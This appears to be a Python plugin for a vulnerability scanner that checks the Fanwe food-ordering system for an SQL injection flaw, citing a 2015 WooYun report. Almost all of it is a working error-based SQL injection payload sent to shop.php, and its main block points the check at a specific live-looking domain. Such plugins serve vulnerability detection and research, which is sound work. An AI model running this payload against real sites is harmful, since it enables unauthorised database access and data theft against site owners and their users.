 #!/usr/bin/env python
# -*- coding: utf-8 -*-
#__Author__ = yongshao
#_PlugName_ = 方维订餐系统某处存在SQL注射
#__Refer___ = http://www.wooyun.org/bugs/wooyun-2015-0135111
import re
def assign(service, arg):
    if service == fingerprint.fanwe_group:
        return True, arg
def audit(arg):
    payload = 'shop.php?ctl=index&act=ajax_purpose_store&purpose_id=1%20and%20(select/**/%201%20from/**/%20(select/**/%20count(*),concat(md
5(123),floor(rand(0)*2))x%20from/**/%20information_schema.tables%20group%20by%20x)a)#'
    target = arg + payload
    code, head, res, errcode, log =  hackhttp.http(target);
    if code == 200 and "202cb962ac59075b964b07152d234b701" in res:
        security_hole(target,log=log)
if __name__ == '__main__':
    from dummy import *
    audit(assign(fingerprint.fanwe_group,  'http://dc.816go.com/')[1])